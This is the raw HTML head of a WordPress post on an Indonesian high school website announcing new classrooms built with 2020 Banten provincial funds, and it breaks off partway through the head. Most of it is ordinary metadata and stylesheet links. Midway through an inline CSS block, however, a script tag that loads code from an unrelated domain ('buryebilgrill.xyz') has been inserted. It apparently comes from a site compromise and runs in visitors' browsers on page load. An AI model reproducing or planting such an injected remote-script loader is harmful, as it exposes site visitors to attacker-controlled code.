

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/
body_size: 18885
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script id="lpData" type="text/javascript">
var lpData = {"site_url":"https:\/\/www.sman12kabtangerang.sch.id","user_id":"0","theme":"sman12kabtangerang","lp_rest_url":"https:\/\/www.sman12kabtangerang.sch.id\/wp-json\/","nonce":"365eb9d179","is_course_archive":"","courses_url":"","urlParams":[],"lp_version":"4.2.8.7","lp_rest_load_ajax":"https:\/\/www.sman12kabtangerang.sch.id\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.sman12kabtangerang.sch.id\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/www.sman12kabtangerang.sch.id\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
<script id="lpSettingCourses" type="text/javascript">
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020 - SMAN 12 KABUPATEN TANGERANG</title>
<meta name="description" content="Sman12kabtangerang.sch.id,- Alhamdulillah SMAN 12 Kabupaten Tangerang mendapat bantuan Ruang kelas baru dari dana APBD Provinsi Banten Tahun Anggaran 2020;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020 - SMAN 12 KABUPATEN TANGERANG" />
<meta property="og:description" content="Sman12kabtangerang.sch.id,- Alhamdulillah SMAN 12 Kabupaten Tangerang mendapat bantuan Ruang kelas baru dari dana APBD Provinsi Banten Tahun Anggaran 2020;" />
<meta property="og:url" content="https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/" />
<meta property="og:site_name" content="SMAN 12 KABUPATEN TANGERANG" />
<meta property="article:section" content="1. Informasi Pendidikan" />
<meta property="og:updated_time" content="2020-06-29T08:53:17+00:00" />
<meta property="og:image" content="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg" />
<meta property="og:image:secure_url" content="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-29T07:36:34+00:00" />
<meta property="article:modified_time" content="2020-06-29T08:53:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020 - SMAN 12 KABUPATEN TANGERANG" />
<meta name="twitter:description" content="Sman12kabtangerang.sch.id,- Alhamdulillah SMAN 12 Kabupaten Tangerang mendapat bantuan Ruang kelas baru dari dana APBD Provinsi Banten Tahun Anggaran 2020;" />
<meta name="twitter:image" content="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sman12" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.sman12kabtangerang.sch.id/#person","name":"SMAN 12 KABUPATEN TANGERANG","url":"https://www.sman12kabtangerang.sch.id","email":"info@sman12kabtangerang.sch.id","address":{"@type":"PostalAddress","streetAddress":"Jl. KH. Mushonif Kampung Besar","addressLocality":"Kec. Teluknaga","addressRegion":"Kab. Banten","postalCode":"15510","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://www.sman12kabtangerang.sch.id/#logo","url":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2022/06/Logo-Resmi-SMAN-12-Kabupaten-Tangerang-600px.png","contentUrl":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2022/06/Logo-Resmi-SMAN-12-Kabupaten-Tangerang-600px.png","caption":"SMAN 12 KABUPATEN TANGERANG","inLanguage":"en-US","width":"600","height":"753"},"telephone":"085717171734","image":{"@id":"https://www.sman12kabtangerang.sch.id/#logo"}},{"@type":"WebSite","@id":"https://www.sman12kabtangerang.sch.id/#website","url":"https://www.sman12kabtangerang.sch.id","name":"SMAN 12 KABUPATEN TANGERANG","publisher":{"@id":"https://www.sman12kabtangerang.sch.id/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg","url":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg","width":"1920","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sman12kabtangerang.sch.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sman12kabtangerang.sch.id/category/1-informasi-pendidikan/","name":"1. Informasi Pendidikan"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/","name":"Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020"}}]},{"@type":"WebPage","@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/#webpage","url":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/","name":"Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020 - SMAN 12 KABUPATEN TANGERANG","datePublished":"2020-06-29T07:36:34+00:00","dateModified":"2020-06-29T08:53:17+00:00","isPartOf":{"@id":"https://www.sman12kabtangerang.sch.id/#website"},"primaryImageOfPage":{"@id":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/#breadcrumb"}},{"@type":"Person","@id":"https://www.sman12kabtangerang.sch.id/author/sman12/","name":"sman12","url":"https://www.sman12kabtangerang.sch.id/author/sman12/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/67b99a063c87e100ac89454ab2c42664?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/67b99a063c87e100ac89454ab2c42664?s=96&amp;d=mm&amp;r=g","caption":"sman12","inLanguage":"en-US"},"sameAs":["https://www.sman12kabtangerang.sch.id"]},{"@type":"BlogPosting","headline":"Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020 - SMAN 12 KABUPATEN TANGERANG","datePublished":"2020-06-29T07:36:34+00:00","dateModified":"2020-06-29T08:53:17+00:00","articleSection":"1. Informasi Pendidikan, 6. Berita Penting Sekolah","author":{"@id":"https://www.sman12kabtangerang.sch.id/author/sman12/","name":"sman12"},"publisher":{"@id":"https://www.sman12kabtangerang.sch.id/#person"},"description":"Sman12kabtangerang.sch.id,- Alhamdulillah SMAN 12 Kabupaten Tangerang mendapat bantuan Ruang kelas baru dari dana APBD Provinsi Banten Tahun Anggaran 2020;","name":"Pembangunan RKB 3 Lokal APBD Provinsi Banten Tahun Anggaran 2020 - SMAN 12 KABUPATEN TANGERANG","@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/#richSnippet","isPartOf":{"@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/#webpage"},"image":{"@id":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/06/Gedung-Baru-slider.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.sman12kabtangerang.sch.id/pembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="SMAN 12 KABUPATEN TANGERANG &raquo; Feed" href="https://www.sman12kabtangerang.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMAN 12 KABUPATEN TANGERANG &raquo; Comments Feed" href="https://www.sman12kabtangerang.sch.id/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sman12kabtangerang.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sman12kabtangerang.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cl-style-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boostrap-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='all-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/animate.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='lineicons-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/lineicons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/flaticon.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='eshkool-style-default-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/default.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='eshkool-style-responsive-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/responsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='eshkool-style-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%7CRoboto%3A300%2C400%2C400i%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.sman12kabtangerang.sch.id/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728028856" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728028856" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728028856" /></noscript><link rel='stylesheet' id='learnpress-widgets-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15' id='revmin-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.8.7' id='lp-load-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.sman12kabtangerang.sch.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sman12kabtangerang.sch.id/wp-json/wp/v2/posts/6689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sman12kabtangerang.sch.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sman12kabtangerang.sch.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.sman12kabtangerang.sch.id/?p=6689' />
<link rel="alternate" type="application/json+oembed" href="https://www.sman12kabtangerang.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sman12kabtangerang.sch.id%2Fpembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sman12kabtangerang.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sman12kabtangerang.sch.id%2Fpembangunan-rkb-3-lokal-apbd-provinsi-banten-tahun-anggaran-2020%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />		<link rel="shortcut icon" type="image/x-icon" href="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2024/10/favicon.png">	

 	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
